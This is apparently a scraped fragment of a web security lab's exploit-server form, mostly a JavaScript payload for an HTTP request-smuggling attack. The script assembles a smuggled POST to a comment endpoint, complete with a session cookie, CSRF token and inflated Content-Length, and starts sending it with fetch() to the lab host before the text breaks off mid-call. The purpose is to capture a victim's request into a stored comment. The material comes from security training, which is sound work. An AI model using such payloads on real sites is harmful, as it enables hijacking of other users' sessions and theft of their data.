 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  var smuggledRequest = [
    "POST /en/post/comment HTTP/1.1",
    "Host: 0a2700d203ea680480563a4e0009009d.h1-web-security-academy.net",
    "Cookie: session=10C0ZiNzSfrPlheSkA0EmCPoX1tgGb9H",
    "Content-Type: application/x-www-form-urlencoded",
    "Content-Length: 900",
    "",
    "csrf=AYsRFi6GRECmO9Nfp6MdsDsoe4ew7FRQ&postId=6&name=test&email=test@test.com&comment=smuggled"
  ].join("\r\n");
  fetch("https://0a2700d203ea680480563a4e0009009d.h1-web-security-academy.net", {
    method: "POST"
Store View exploit Deliver exploit to victim Access log